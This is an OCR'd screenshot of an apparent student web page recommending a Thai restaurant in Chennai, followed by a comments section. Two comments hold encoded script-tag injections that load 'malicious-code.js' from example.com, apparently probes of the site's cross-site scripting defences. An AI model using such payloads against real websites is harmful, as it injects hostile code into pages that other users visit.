 Dining in Chennai | krithi
Code | IMAD console
krithiskkv.imad.hasura-app.io/articles/Dining%20in%20Chennai#comments
6) Simply Thai, TTK Road, Alwarpet - Head here for some spicy Thai fare - rice and noodles. The decor is
beautiful Thai. The food tends to be somewhat spicy, so you can ask for moderate spice if you are not
feeling too adventurous. Pad Thai with flat rice noodles is my favorite. The rice and green and red curries
are great too. Meal for two INR 1500
If you have visited these restaurants or would want to mention others, please do leave a comment!
Go To Top
Comments
**Please login/signup to post comments!
%3cscript src=http://www.example.com/malicious-code.js%3e%3c/script%3e-- jj 2016-11-22
\x3cscript src=http://www.example.com/malicious-code.js\x3e\x3c/script\x3e-- jj 2016-11-22
ubcbckjabskjasbdkjbdkjabsksbkasbaskaskbdj -- jj 2016-11-22
It's a nice page. Keep it up!-- gorilla 2016-11-22
There's no way a user can give a newline to the comment, because it gets submitted on pressing
'Enter'. -- gorilla 2016-11-22
What can I help you find?
ENG
US
22:30
08-12-2016
4